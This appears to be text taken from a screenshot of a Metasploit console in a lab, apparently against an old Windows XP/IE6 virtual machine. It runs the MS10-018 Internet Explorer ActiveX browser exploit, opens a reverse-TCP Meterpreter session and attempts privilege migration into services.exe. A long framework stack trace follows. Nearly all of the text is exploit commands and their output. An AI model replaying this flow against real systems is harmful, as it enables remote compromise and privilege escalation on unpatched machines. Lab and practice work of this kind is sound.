 Shell No. 1
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/browser/ms10_018_ie_tabular_activex) > set LPORT 8888
LPORT ⇒ 8888
msf6 exploit(windows/browser/ms10_018_ie_tabular_activex) > set SRVHOST 192.168.10.4
SRVHOST ⇒ 192.168.10.4
msf6 exploit(windows/browser/ms10_018_ie_tabular_activex) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/browser/ms10_018_ie_tabular_activex) >
[*] Started reverse TCP handler on 192.168.10.4:8888
[*] Using URL: http://192.168.10.4:8080/Di4MKw
[*] Server started.
[*] 192.168.10.6     ms10_018_ie_tabular_activex - Sending MS10-018 Microsoft Internet Explorer Tabular Data Control ActiveX Memory Corruption (target:
 Automatic (Heap Spray))
[*] Sending stage (175686 bytes) to 192.168.10.6
[*] Session ID 1 (192.168.10.4:8888 → 192.168.10.6:1066) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is iexplore.exe (1756) as: IE6WINXP\IEUser
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[*] Trying services.exe (632)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/main.rb:1161: warning: Exception in finalizer #<Proc:0×00007ff42f3eed
f8 /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/sys/process.rb:339>
/usr/share/metasploit-framework/lib/rex/logging/log_dispatcher.rb:90:in `synchronize': can't be called from trap context (ThreadError)
        from /usr/share/metasploit-framework/lib/rex/logging/log_dispatcher.rb:90:in `log'
        from /usr/share/metasploit-framework/lib/rex/logging/log_dispatcher.rb:172:in `elog'
        from /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/sys/process.rb:343:in `rescue in block in finalize'
        from /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/sys/process.rb:340:in `block in finalize'
        from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/main.rb:1161:in `initialize_copy'
        from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/main.rb:1161:in `initialize_dup'
        from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/main.rb:1161:in `dup'
        from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/main.rb:1161:in `<<'
        from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/exe_format/shellcode.rb:70:in `assemble'
        from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/exe_format/main.rb:94:in `assemble'
        from /usr/share/metasploit-framework/lib/msf/core/payload/windows/meterpreter_loader.rb:108:in `stage_meterpreter'
        from /usr/share/metasploit-framework/lib/rex/post/meterpreter/client_core.rb:943:in `generate_migrate_windows_payload'
        from /usr/share/metasploit-framework/lib/rex/post/meterpreter/client_core.rb:952:in `generate_migrate_payload'
        from /usr/share/metasploit-framework/lib/rex/post/meterpreter/client_core.rb:629:in `migrate'
        from /usr/share/metasploit-framework/modules/post/windows/manage/priv_migrate.rb:123:in `migrate'
        from /usr/share/metasploit-framework/modules/post/windows/manage/priv_migrate.rb:161:in `block in migrate_admin'
        from /usr/share/metasploit-framework/modules/post/windows/manage/priv_migrate.rb:160:in `each'
        from /usr/share/metasploit-framework/modules/post/windows/manage/priv_migrate.rb:160:in `migrate_admin'
        from /usr/share/metasploit-framework/modules/post/windows/manage/priv_migrate.rb:64:in `run'
        from /usr/share/metasploit-framework/lib/msf/base/simple/post.rb:112:in `job_run_proc'
        from /usr/share/metasploit-framework/lib/msf/base/simple/post.rb:82:in `run_simple'
        from /usr/share/metasploit-framework/lib/msf/base/simple/post.rb:91:in `run_simple'
        from /usr/share/metasploit-framework/lib/msf/base/sessions/scriptable.rb:132:in `execute_script'
        from /usr/share/metasploit-framework/lib/msf/base/sessions/meterpreter.rb:201:in `block in bootstrap'
        from /usr/share/metasploit-framework/lib/msf/base/sessions/meterpreter.rb:197:in `each'
        from /usr/share/metasploit-framework/lib/msf/base/sessions/meterpreter.rb:197:in `bootstrap'
        from /usr/share/metasploit-framework/lib/msf/core/handler.rb:271:in `register_session'
        from /usr/share/metasploit-framework/lib/msf/core/handler.rb:251:in `block in create_session'
        from /usr/share/metasploit-framework/lib/msf/core/session_manager.rb:160:in `block (2 levels) in initialize_scheduler_threads'
        from /usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:105:in `block in spawn'
        from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/logging-2.3.1/lib/logging/diagnostic_context.rb:474:in `block in create_with
_logging_context'